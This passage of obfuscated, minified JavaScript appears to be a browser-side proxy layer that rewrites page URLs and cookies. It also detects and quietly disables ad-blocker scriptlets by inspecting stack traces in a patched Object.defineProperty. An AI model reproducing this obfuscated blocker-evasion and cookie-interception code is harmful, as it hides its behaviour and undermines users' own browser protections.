sm=g9['A'][jR(0x9ba)](yL)[jR(0xea5)][jR(0x9ba)][jR(0xd06)](yZ);sm&&(sm=g9['A'][jR(0x9ba)](yL)[jR(0xa10)][jR(0xd06)](sm,/\bwindow\.location\b/g,jR(0x697)),g9['A'][jR(0x9ba)](yL)[jR(0xea5)][jR(0x54c)][jR(0xd06)](yZ,sm)),sm[jR(0x270)](jR(0xd1e))&&(sm=g9['A'][jR(0x9ba)](yL)[jR(0xa10)][jR(0xd06)](sm,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,jR(0x2ed)),g9['A'][jR(0x9ba)](yL)[jR(0xea5)][jR(0x54c)][jR(0xd06)](yZ,sm)),(0x0,g0['Gy'])(yT)||(0x0,g0['Vp'])(yT)||!(jR(0xa3c)in yT)||jR(0x709)!==yT[jR(0xa3c)]||(sm[jR(0x270)](jR(0xa55))&&(sm=g9['A'][jR(0x9ba)](yL)[jR(0xa10)][jR(0xd06)](sm,jR(0xa55),jR(0x22c)),g9['A'][jR(0x9ba)](yL)[jR(0xea5)][jR(0x54c)][jR(0xd06)](yZ,sm)),sm[jR(0x270)](jR(0xd24))&&(sm=g9['A'][jR(0x9ba)](yL)[jR(0xa10)][jR(0xd06)](sm,jR(0xd24),jR(0xa4e)),g9['A'][jR(0x9ba)](yL)[jR(0xea5)][jR(0x54c)][jR(0xd06)](yZ,sm)),sm[jR(0x270)](jR(0xd17))&&sm[jR(0x270)](jR(0xc58))&&(sm=g9['A'][jR(0x9ba)](yL)[jR(0xa10)][jR(0xd06)](sm,jR(0xd17),jR(0x906)),sm=g9['A'][jR(0x9ba)](yL)[jR(0xa10)][jR(0xd06)](sm,jR(0x9af),jR(0x542)),sm[jR(0x270)](jR(0xcd2))?sm+=jR(0x26b):sm+=jR(0x95d),g9['A'][jR(0x9ba)](yL)[jR(0xea5)][jR(0x54c)][jR(0xd06)](yZ,sm)));}}else{if(jR(0xcec)===s2){var s3;const sU=null===(s3=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x1037)))||void 0x0===s3?void 0x0:s3[jR(0xeff)](),sv=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x8e0)),sO=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,'as');if(sv&&s0(sv)){const sq=jR(0xda5)===sU||jR(0x588)===sU&&jR(0x4e3)===sO?g0['MN'][jR(0x734)]:jR(0x588)===sU&&jR(0x753)===sO?g0['MN'][jR(0x313)]:g0['MN'][jR(0x7e5)];g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x8e0),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sv,'kind':sq,'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));}}else{if(jR(0xc34)===s2){const sz=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xc9d));if(sz&&sz[jR(0x8df)](jR(0x356))){const sh=Kd(sz,yT,yL);g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xc9d),sh);}else sz&&s0(sz)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xc9d),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sz,'kind':g0['MN'][jR(0xcc2)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));const sJ=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x592));if(sJ){const sn=(0x0,g0['Wq'])({'protectUrlContext':yT,'url':g1['A'][jR(0xf2d)]+jR(0xe0e),'kind':g0['MN'][jR(0x313)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]});sJ[jR(0x270)](sn)?g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x592),Kj({'_window':yL,'protectUrlContext':yT,'html':sJ,'docBaseUrl':yc})):g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x592),jR(0xbf7)[jR(0x82f)](Kq,jR(0x2df))[jR(0x82f)](sn,jR(0x4b7))[jR(0x82f)]((0x0,Kz['x'])()['id'],jR(0x3e5))+Kj({'_window':yL,'protectUrlContext':yT,'html':sJ,'docBaseUrl':yc}));}}else{if('a'===s2){const sr=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x8e0));sr&&s0(sr)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x8e0),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sr,'kind':g0['MN'][jR(0x4b2)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));const sE=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xefa));jR(0x25b)==typeof sE&&sE[jR(0x270)](jR(0xaca))&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xefa),jR(0xf98)[jR(0x82f)](btoa(sE),jR(0x4bd)));const sY=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xb48));jR(0x25b)!=typeof sY||(0x0,g0['Gy'])(yT)||(g9['A'][jR(0x9ba)](yL)[jR(0xc61)][jR(0xd06)](yZ,jR(0xb48)),g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x934)+(0x0,gs['md'])(jR(0xb48)),sY));}else{if(jR(0x958)===s2){const sj=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xc9d));sj&&s0(sj)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xc9d),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sj,'kind':g0['MN'][jR(0x7e5)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));const sp=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x41f));sp&&s0(sp)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x41f),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sp,'kind':g0['MN'][jR(0x7e5)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));}else{if(jR(0x7ef)===s2){const sd=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xc9d));sd&&s0(sd)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xc9d),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sd,'kind':g0['MN'][jR(0x7e5)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]}));}else{if(jR(0xa49)===s2){const sN=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x201)),sF=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xf9a));sN&&s0(sN)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x201),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':sN,'kind':jR(0x3ca)===sF?g0['MN'][jR(0x4b2)]:g0['MN'][jR(0xcc2)],'baseUrl':yc,'endpoint':g1['A'][jR(0xf2d)]})),sF&&![jR(0x3ca),jR(0x740),jR(0x402),jR(0xc64)][jR(0x270)](sF)&&yI(sF)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xf9a),(0x0,gs['md'])(sF));}else{if(jR(0xc6d)===s2||'g'===s2){const sW=[jR(0x6f5),jR(0xbd9),jR(0xb63),jR(0x858),jR(0xa61),jR(0x669),jR(0xa94),jR(0xe56)];for(const sS of sW){const sB=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,sS);if(sB){const sH=(0x0,Kg['oY'])({'protectUrlContext':yT,'value':sB,'baseUrl':yc,'idFilter':yX,'urlFilter':yi,'attributeFilter':yk});g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,sS,sH);}}const sa=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x989));if(sa&&jR(0x25b)==typeof sa){if(sa[jR(0x8df)]('#')&&yI(sa[jR(0x103c)](0x1)))g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x989),'#'+(0x0,gs['md'])(sa[jR(0x103c)](0x1)));else{const su=new URL(sa,yc);s0(su[jR(0x8e0)])&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x989),(0x0,g0['Wq'])({'protectUrlContext':yT,'url':su,'kind':g0['MN'][jR(0x7e5)],'endpoint':g1['A'][jR(0xf2d)],'baseUrl':yc}));}}}else{if(jR(0x410)===s2){const sA=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x814));if(sA&&jR(0x25b)==typeof sA&&yI(sA)){const so=(0x0,gs['md'])(sA);g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x814),so);}}else{if(jR(0x4e3)===s2){if(jR(0x8f1)===yZ[jR(0xc52)](jR(0x46d))&&!(0x0,g0['Gy'])(yT)){let sR=g9['A'][jR(0x9ba)](yL)[jR(0x58a)][jR(0x9ba)][jR(0xd06)](yZ);sR&&(sR=g9['A'][jR(0x9ba)](yL)[jR(0xa10)][jR(0xd06)](sR,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),g9['A'][jR(0x9ba)](yL)[jR(0x58a)][jR(0x54c)][jR(0xd06)](yZ,sR));}!function(sw){const jw=jR;let {_window:sC,protectUrlContext:sQ,element:sM,baseUrl:sD,idFilter:sf,urlFilter:sV,attributeFilter:sb}=sw;if(jw(0x4e3)!==sM[jw(0xcb3)][jw(0xeff)]())return;const sP=g9['A'][jw(0x9ba)](sC)[jw(0x58a)][jw(0x9ba)][jw(0xd06)](sM);sP&&g9['A'][jw(0x9ba)](sC)[jw(0x58a)][jw(0x54c)][jw(0xd06)](sM,(0x0,Kg['dv'])({'protectUrlContext':sQ,'stylesheet':sP,'baseUrl':sD,'idFilter':sf,'urlFilter':sV,'attributeFilter':sb}));}({'_window':yL,'protectUrlContext':yT,'element':yZ,'baseUrl':yc,'idFilter':yX,'urlFilter':yi,'attributeFilter':yk});}}}}}}}}}}}const s4=g9['A'][jR(0x9ba)](yL)[jR(0x8a5)][jR(0x9ba)][jR(0xd06)](yZ);for(const sw of Array[jR(0xeab)](s4))yI(sw)&&s4[jR(0xcba)](sw,(0x0,gs['md'])(sw));const s5=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x55b));s5&&yI(s5)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x55b),(0x0,gs['zp'])(s5));const s6=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xe6a));s6&&yI(s6)&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xe6a),(0x0,gs['md'])(s6));const s7=g9['A'][jR(0x9ba)](yL)[jR(0xb33)][jR(0x9ba)][jR(0xd06)](yZ);s7&&yI(s7)&&g9['A'][jR(0x9ba)](yL)[jR(0xb33)][jR(0x54c)][jR(0xd06)](yZ,(0x0,gs['md'])(s7));const s8=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x67e));yZ instanceof yL[jR(0x7f6)]&&s8&&jR(0x25b)==typeof s8&&s8[jR(0x101a)]>0x0&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x67e),jR(0x717)+s8);const s9=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0xe02));yZ instanceof yL[jR(0x7f6)]&&s9&&jR(0x25b)==typeof s9&&s9[jR(0x101a)]>0x0&&g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0xe02),jR(0x717)+s9);const sg=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,jR(0x4e3));if(sg){const sC=(0x0,Kn['e'])((0x0,Kg['Vd'])({'protectUrlContext':yT,'style':sg,'baseUrl':yc,'idFilter':yX,'urlFilter':yi,'attributeFilter':yk}));g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,jR(0x4e3),sC);}const sK=[jR(0x2d1),jR(0x5e2)];for(const sQ of sK){if(!yI(sQ))continue;const sM=g9['A'][jR(0x9ba)](yL)[jR(0xae9)][jR(0xd06)](yZ,sQ);sM&&(g9['A'][jR(0x9ba)](yL)[jR(0xc61)][jR(0xd06)](yZ,sQ),g9['A'][jR(0x9ba)](yL)[jR(0x294)][jR(0xd06)](yZ,(0x0,gs['md'])(sQ),sM));}if(yZ instanceof yL[jR(0x7f6)]){const sD=g9['A'][jR(0x9ba)](yL)[jR(0xa7c)][jR(0x9ba)][jR(0xd06)](yZ),sf=Object[jR(0xf9b)](sD);for(const sV of sf){const sb=gK(sV);s1(jR(0x934)+sb)&&(sD[(0x0,gs['md'])(sb)]=sD[sV],delete sD[sV]);}}if(yZ instanceof yL[jR(0x556)]){for(let sP=0x0;sP<yZ[jR(0x437)][jR(0xaaa)][jR(0x101a)];sP++)Kp({'_window':yL,'protectUrlContext':yT,'node':yZ[jR(0x437)][jR(0xaaa)][sP],'baseUrl':yc,'idFilter':yX,'urlFilter':yi,'attributeFilter':yk});}}({'protectUrlContext':yM,'node':yD,'baseUrl':yf,'_window':yQ,'idFilter':yV,'urlFilter':yb,'attributeFilter':yP}),yD[jo(0xaaa)][jo(0xa74)](yx=>{Kp({'protectUrlContext':yM,'node':yx,'baseUrl':yf,'_window':yQ,'idFilter':yV,'urlFilter':yb,'attributeFilter':yP});}));}const Kd=function(yC,yQ){const jC=Yg;let yM=arguments[jC(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!yC||!yC[jC(0x8df)](jC(0x356)))return yC;const yD=decodeURIComponent(yC[jC(0x103c)](0xf));if(!yD[jC(0x270)](g1['A'][jC(0xf2d)])){const yf=jC(0xbf7)[jC(0x82f)](Kq,jC(0x2df))[jC(0x82f)]((0x0,g0['Wq'])({'protectUrlContext':yQ,'url':g1['A'][jC(0xf2d)]+jC(0xe0e),'kind':g0['MN'][jC(0x313)],'baseUrl':g9['A'][jC(0x9ba)](yM)[jC(0x8b5)][jC(0x9ba)][jC(0xe40)](yM[jC(0xd73)]),'endpoint':g1['A'][jC(0xf2d)]}),jC(0x4b7))[jC(0x82f)]((0x0,Kz['x'])()['id'],jC(0x3e5))+Kj({'_window':yM,'protectUrlContext':yQ,'html':yD});return jC(0x356)+encodeURIComponent(yf);}return yC;};var KN=y(0x15ef),KF=y(0x10e2),KW=y(0xebc);class Ka{static[Yg(0x9ba)](yC,yQ){const jQ=Yg;let yM=Ka[jQ(0xfe8)][jQ(0x9ba)](yQ);return yM||(yM=function(yD,yf){return new Proxy(yf,{'get':function(yV,yb,yP){const jM=a2K;if(jM(0x21a)===yb)return function(yT,yZ,yc,yL){const jD=jM;var yX;const yi=[yT];return void 0x0===yc?yi[jD(0xc67)]('*'):yi[jD(0xc67)]('*',yc),(null!=yL?yL:yD)[jD(0x3b9)](jD(0xfc7))[jD(0xd06)](null!==(yX=this[jD(0xdd7)])&&void 0x0!==yX?yX:this,...yi);};const yx=yf[yb];return[jM(0x3e6),jM(0xb81),jM(0x533),jM(0xf61),jM(0x4e5),jM(0x634),jM(0x7b5),jM(0xb5e),jM(0xd2d),jM(0xca6),jM(0x4ea),jM(0x5cb),jM(0x5f8),jM(0x641),jM(0x4c9),jM(0x2be),jM(0xa37),jM(0xb94),jM(0x87a),jM(0x292),jM(0x6d1),jM(0xccb),jM(0xfb2),jM(0xcf3),jM(0xae5),jM(0xfed),jM(0xd0b),jM(0x830),jM(0x8dc)][jM(0x270)](yb)&&jM(0xd61)==typeof yx?yx[jM(0x4e9)](yV):yx;}});}(yC,yQ),Ka[jQ(0xfe8)][jQ(0x54c)](yQ,yM)),yM;}}(0x0,gy['A'])(Ka,Yg(0xfe8),new Map());const KS=(yC,yQ)=>{const jf=Yg;if(jf(0x25b)!=typeof yC||jf(0x25b)!=typeof yQ)return!0x1;const yM=yC[jf(0x101a)],yD=yQ[jf(0x101a)];if(0x0===yM&&0x0===yD)return!0x0;if(0x0===yM)return!0x1;if(0x0===yD)return!0x0;if(yM<yD)return!0x1;for(let yf=0x0;yf<yC[jf(0x101a)];yf++)if(yC[yf]===yQ[0x0]){let yV=!0x0;for(let yb=0x1;yb<yQ[jf(0x101a)];yb++)if(!yC[yf+yb]||yC[yf+yb]!==yQ[yb]){yV=!0x1;break;}if(yV)return!0x0;}return!0x1;};var KB=y(0x1d4b);function KH(yC){const jV=Yg,yQ=new TextEncoder()[jV(0x59f)](yC);let yM='';for(const yD of yQ)yM+=String[jV(0xc2c)](yD);return btoa(yM);}function Ku(yC,yQ,yM){return yD=>{const jb=a2K;var yf;const yV=jb(0xa44)==typeof(null==yD?void 0x0:yD[jb(0x88a)])?yD[jb(0x88a)]:!(null==yD||null===(yf=yD[jb(0x88a)])||void 0x0===yf||!yf[jb(0xa9c)]),yb=jb(0xa44)==typeof yM?yM:!(null==yM||!yM[jb(0xa9c)]);return yD[jb(0x750)]===yC&&yV===yb&&yQ===yD[jb(0x2ce)];};}const KA=yC=>{const jP=Yg;if(yC[jP(0xe22)])return;yC[jP(0xe22)]=!0x0;const yQ=yC[jP(0xd21)][jP(0xede)],yM=yC[jP(0xd21)][jP(0x9d4)],yD=()=>{const jx=jP,yf=new Error()[jx(0x2cd)];return!(!yf||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[jx(0x9cd)](yf));};yC[jP(0xd21)][jP(0xede)]=function(){const jT=jP;return yD()?arguments[jT(0x101a)]<=0x0?void 0x0:arguments[0x0]:yQ(...arguments);},yC[jP(0xd21)][jP(0x9d4)]=function(){const jZ=jP;return yD()?arguments[jZ(0x101a)]<=0x0?void 0x0:arguments[0x0]:yM(...arguments);};};function Ko(yC,yQ){const jc=Yg;yQ[jc(0x741)]||yQ[jc(0xd2b)]||(yQ[jc(0x741)]=!0x0,yQ[jc(0xe22)]||g4['A'][jc(0xf6b)](jc(0x33a)),g9['A'][jc(0x21f)](yQ),KC(yC,yQ),KR(yQ[jc(0xd73)]));}const KR=yC=>{const jL=Yg;yC[jL(0x980)]=[],yC[jL(0x3e6)](jL(0xc54),()=>null);};function Kw(yC){const jX=Yg;let yQ=!0x0,yM='';try{yM=yC[jX(0x2e2)][jX(0x8e0)];}catch(yD){yQ=!0x1;}return yQ;}const KC=(yC,yQ)=>{const ji=Yg;{const yZ=yQ[ji(0xae3)][ji(0xc29)][ji(0x382)],yc=yQ[ji(0xd21)][ji(0x711)](yQ[ji(0xae3)][ji(0xc29)],ji(0x382));yZ&&yc&&yc[ji(0x27c)]&&yc[ji(0x9cf)]&&g9['A'][ji(0x9ba)](yQ)[ji(0x5ee)][ji(0xd06)](yZ)[ji(0x270)](ji(0x79b))&&yQ[ji(0xd21)][ji(0xede)](yQ[ji(0xae3)][ji(0xc29)],ji(0x382),{'get':function(){}});}KD(yQ,ji(0x3b9),ji(0xd3c),function(){const jk=ji;if(this[jk(0xb07)])return jk(0x3f7)[jk(0x82f)](this[jk(0x8c4)],jk(0xc87));for(var yL=arguments[jk(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][jk(0x9ba)](yQ)[jk(0x5ee)][jk(0xd06)](this,...yX);}),Kf(yQ,ji(0x3b5),ji(0xf71),{'get':function(){const jt=ji;for(var yL=arguments[jt(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][jt(0x9ba)](yQ)[jt(0xc11)][jt(0x9ba)][jt(0xd06)](this,...yX);return yk?(0x0,Kg['QS'])(yk):yk;},'set':function(yL){const jI=ji;for(var yX=arguments[jI(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][jI(0x9ba)](yQ)[jI(0xc11)][jI(0x54c)][jI(0xd06)](this,jI(0x25b)==typeof yL?(0x0,Kg['Vd'])({'protectUrlContext':yC,'style':yL,...yi}):yL),yL;}}),KD(yQ,ji(0x3b5),ji(0x538),function(yL){const p0=ji;if(this[p0(0x9ec)])return this[yL];for(var yX=arguments[p0(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][p0(0x9ba)](yQ)[p0(0x4f0)][p0(0xd06)](this,yL,...yi);}),KD(yQ,ji(0x3b5),ji(0xb88),function(yL,yX){const p1=ji;if(this[p1(0x9ec)])return this[yL]=yX;for(var yi=arguments[p1(0x101a)],yk=new Array(yi>0x2?yi-0x2:0x0),yI=0x2;yI<yi;yI++)yk[yI-0x2]=arguments[yI];g9['A'][p1(0x9ba)](yQ)[p1(0x431)][p1(0xd06)](this,yL,p1(0x25b)==typeof yX?(0x0,Kg['oY'])({'protectUrlContext':yC,'value':yX}):yX,...yk);}),KD(yQ,ji(0x45b),ji(0x458),function(yL,yX){const p2=ji;return g9['A'][p2(0x9ba)](yQ)[p2(0xa59)][p2(0xd06)](this,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yL}),yX);}),KD(yQ,ji(0x45b),ji(0xcc3),function(yL){const p3=ji,yX=(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yL});return g9['A'][p3(0x9ba)](yQ)[p3(0x5ed)][p3(0xd06)](this,yX);}),Kf(yQ,ji(0x5bf),ji(0xced),{'get':function(){const p4=ji;for(var yL=arguments[p4(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][p4(0x9ba)](yQ)[p4(0xd68)][p4(0x9ba)][p4(0xd06)](this,...yX);return yk?yk[p4(0xf0b)](';')[p4(0xe31)](yI=>yI[p4(0x9a5)]())[p4(0xe31)](yI=>{const p5=p4,s0=yI[p5(0xfee)]('=');return[yI[p5(0x21c)](0x0,s0),yI[p5(0x21c)](s0+0x1)];})[p4(0xe31)](yI=>{const p6=p4;let [s0,s1]=yI;if((0x0,gs['_'])(s0)){const [s2,s3,s4]=(0x0,gs['ks'])(s0)[p6(0xf0b)](';');if(s4)return[s4,s1];}return[s0,s1];})[p4(0xe31)](yI=>{const p7=p4;let [s0,s1]=yI;return''[p7(0x82f)](s0,'=')[p7(0x82f)](s1);})[p4(0x72d)](';\x20'):yk;},'set':function(yL){const p8=ji,yX=Kx(yQ)||new URL(yQ[p8(0x2e2)][p8(0x8e0)]);for(var yi=arguments[p8(0x101a)],yk=new Array(yi>0x1?yi-0x1:0x0),yI=0x1;yI<yi;yI++)yk[yI-0x1]=arguments[yI];const s0=g9['A'][p8(0x9ba)](yQ)[p8(0xd68)][p8(0x9ba)][p8(0xd06)](this,...yk),s1=s0?s0[p8(0xf0b)](';')[p8(0xe31)](s5=>s5[p8(0x9a5)]())[p8(0xe31)](s5=>{const p9=p8,s6=s5[p9(0xfee)]('=');return[s5[p9(0x21c)](0x0,s6),s5[p9(0x21c)](s6+0x1)];})[p8(0x858)](s5=>{let [s6,s7]=s5;return(0x0,gs['_'])(s6);})[p8(0xe31)](s5=>{const pg=p8;let [s6,s7]=s5;return[s6,s7,...(0x0,gs['ks'])(s6)[pg(0xf0b)](';')];})[p8(0xe31)](s5=>{let [s6,s7,s8,s9,sg]=s5;return{'key':s6,'value':s7,'domain':s8,'path':s9,'name':sg};}):[],s2=(s5=>(0x0,KF[p8(0x4d3)])(s5,{'decodeValues':!0x1}))(yL);if(void 0x0===s2[p8(0xd7f)]&&(s2[p8(0xd7f)]=yQ[p8(0x790)][p8(0x710)]),s3=(s3=s2[p8(0xd7f)])[p8(0x8df)]('.')?s3[p8(0x103c)](0x1):s3,yX[p8(0x710)]===yC[p8(0xa41)]&&(!s3||yX[p8(0x710)][p8(0x64a)](s3)))return g9['A'][p8(0x9ba)](yQ)[p8(0xd68)][p8(0x54c)][p8(0xd06)](this,yL,...yk);var s3;const s4=function(s5,s6,s7,s8,s9){const pK=p8,sg=new URL((0x0,g0['EW'])(s6[pK(0x2e2)][pK(0x8e0)])?(0x0,g0['sH'])(s6[pK(0x2e2)][pK(0x8e0)])[pK(0x3d9)]:s6[pK(0x2e2)][pK(0x8e0)]);if(!s9[pK(0xc0b)]){if('/'===sg[pK(0xf21)])s9[pK(0xc0b)]='/';else{const sK=sg[pK(0xf21)][pK(0xf0b)]('/')[pK(0x103c)](0x0,-0x1)[pK(0x72d)]('/');s9[pK(0xc0b)]=sK||'/';}}return s9[pK(0xd7f)]||(s9[pK(0xd7f)]=sg[pK(0x710)]),s9[pK(0xd7f)][pK(0x8df)]('.')||(s9[pK(0xd7f)]='.'+s9[pK(0xd7f)]),((sy,ss,sl,sG,sm)=>{const py=pK,sU=sl[py(0x81f)](sq=>sq[py(0x8c4)]===sG[py(0x8c4)]&&sq[py(0xd7f)]===sG[py(0xd7f)]&&sq[py(0xc0b)]===sG[py(0xc0b)]),sv=sU?sU[py(0xdf5)]:(0x0,gs['md'])(''[py(0x82f)](sG[py(0xd7f)],';')[py(0x82f)](sG[py(0xc0b)],';')[py(0x82f)](sG[py(0x8c4)]),(0x0,KW['$o'])()),sO={'httpOnly':sG[py(0xb91)],'maxAge':sG[py(0x223)],'encode':sq=>sq};return sO[py(0xc0b)]=function(sq,sz){const ps=py,sJ=(0x0,g0['rI'])(sz,sq[ps(0xa41)]);if('v7'===sq[ps(0x92e)])return'/'[ps(0x82f)](g0['lv'],'/')[ps(0x82f)](sq[ps(0xa41)],'/')[ps(0x82f)]((0x0,K7['Y_'])(sq[ps(0xa3c)]),'/')[ps(0x82f)](sJ);if('v8'===sq[ps(0x92e)])return'/'[ps(0x82f)](g0['ep'],'/')[ps(0x82f)](sq[ps(0xa41)],'/')[ps(0x82f)]((0x0,K7['Y_'])(sq[ps(0xa3c)]),'/')[ps(0x82f)](sJ);if('v9'===sq[ps(0x92e)])return'/'[ps(0x82f)](g0['ZM'],'/')[ps(0x82f)](sq[ps(0xa41)],'/')[ps(0x82f)](sJ);if(ps(0x70e)===sq[ps(0x92e)])return'/'[ps(0x82f)](g0['Ph'],'/')[ps(0x82f)](sq[ps(0xa41)],'/')[ps(0x82f)](sJ);if(ps(0xe91)===sq[ps(0x92e)])return'/'[ps(0x82f)](g0['g3'],'/')[ps(0x82f)](sq[ps(0xa41)],'/')[ps(0x82f)](sJ);if(ps(0x5ff)===sq[ps(0x92e)])return'/'[ps(0x82f)](g0['qF'],'/')[ps(0x82f)](sq[ps(0xa41)],'/')[ps(0x82f)](sJ);throw new Error(ps(0x9dc)[ps(0x82f)](sq));}(sy,sG[py(0xd7f)]),sO[py(0xd7f)]=new URL((0x0,gN['aV'])(ss))[py(0x710)],sm&&(sO[py(0x1e7)]=sm),sO[py(0x7ce)]=!0x0,sO[py(0x48d)]=py(0x1a3),sG[py(0xc2b)]&&!isNaN(sG[py(0xc2b)][py(0xf0c)]())&&(sO[py(0xc2b)]=sG[py(0xc2b)]),(0x0,KN['l'])(sv,sG[py(0xe26)],sO);})(s5,s7,s8,s9);}(yC,yQ,g1['A'][p8(0xf2d)],s1,s2);return g9['A'][p8(0x9ba)](yQ)[p8(0xd68)][p8(0x54c)][p8(0xd06)](this,s4,...yk);}}),KD(yQ,ji(0x5bf),ji(0x931),function(yL){const pl=ji;return g9['A'][pl(0x9ba)](yQ)[pl(0xa8c)][pl(0xd06)](this,(0x0,gs['md'])(yL));}),KD(yQ,ji(0xd73),ji(0x931),function(yL){const pG=ji;return pG(0x25b)!=typeof yL&&(yL=yQ[pG(0xb8f)](yL)),g9['A'][pG(0x9ba)](yQ)[pG(0x98b)][pG(0xd06)](this,(0x0,gs['md'])(yL));}),KD(yQ,ji(0x5bf),ji(0x851),function(yL){const pm=ji;return g9['A'][pm(0x9ba)](yQ)[pm(0xaf8)][pm(0xd06)](this,(0x0,gs['md'])(yL));}),KD(yQ,ji(0x5bf),ji(0x8b4),function(yL){const pU=ji;return yL=(0x0,KB['w4'])(yL),g9['A'][pU(0x9ba)](yQ)[pU(0x3c4)][pU(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));},yL=>yL),KD(yQ,ji(0x5bf),ji(0xe48),function(yL){const pv=ji;return yL=(0x0,KB['w4'])(yL),g9['A'][pv(0x9ba)](yQ)[pv(0x976)][pv(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));},yL=>yL),KD(yQ,ji(0x5bf),ji(0xf12),function(yL){const pO=ji;let yX=yL[pO(0xd3c)]();if(0x0===yX[pO(0x101a)])return g9['A'][pO(0x9ba)](yQ)[pO(0x67c)][pO(0xd06)](this,'');const yi=/import\(['"](http.+?)['"]\)/g;yX[pO(0xa54)](yi)&&(yX=yX[pO(0xbbf)](yi,(s0,s1)=>{const pq=pO,s2=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':s1,'kind':g0['MN'][pq(0x313)],'baseUrl':g9['A'][pq(0x9ba)](yQ)[pq(0x8b5)][pq(0x9ba)][pq(0xe40)](yQ[pq(0xd73)]),'endpoint':g1['A'][pq(0xf2d)]});return 